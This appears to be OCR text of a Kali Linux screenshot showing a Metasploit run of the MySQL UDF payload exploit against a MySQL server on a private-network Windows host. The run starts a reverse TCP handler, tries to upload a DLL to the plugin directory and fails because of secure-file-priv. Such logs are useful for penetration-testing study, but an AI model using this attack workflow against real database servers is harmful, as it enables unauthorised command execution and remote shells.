 1 2 3 4
6:36
root@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(multi/mysql/mysql_udf_payload) > exploit
[*] Started reverse TCP handler on 192.168.214.128:4444
[*] 192.168.0.120:3306 - Checking target architecture...
[*] 192.168.0.120:3306 - Checking for sys_exec()...
[*] 192.168.0.120:3306 - Checking target architecture...
[*] 192.168.0.120:3306 - Checking for MySQL plugin directory...
[*] 192.168.0.120:3306 - Target arch (win64) and target path both okay.
[*] 192.168.0.120:3306 - Uploading lib_mysqludf_sys_64.dll library to C:/phpstudy/
phpstudy_pro/Extensions/MySQL5.7.26/lib/plugin/rAxQyvub.dll...
[-] 192.168.0.120:3306 - MySQL Error: RbMysql::ServerError::OptionPreventsStatemen
t The MySQL server is running with the --secure-file-priv option so it cannot exec
ute this statement
[-] 192.168.0.120:3306 - MySQL Error: RbMysql::ServerError::CantOpenLibrary Can't
open shared library 'rAxQyvub.dll' (errno: 126 )
[*] 192.168.0.120:3306 - Checking for sys_exec()...
[*] 192.168.0.120:3306 - MySQL function sys_exec() not available
[*] Exploit completed, but no session was created.
msf6 exploit(multi/mysql/mysql_udf_payload) >
KALI LINUX
"the quieter you become, the more you are able to hear"
clash
AWVS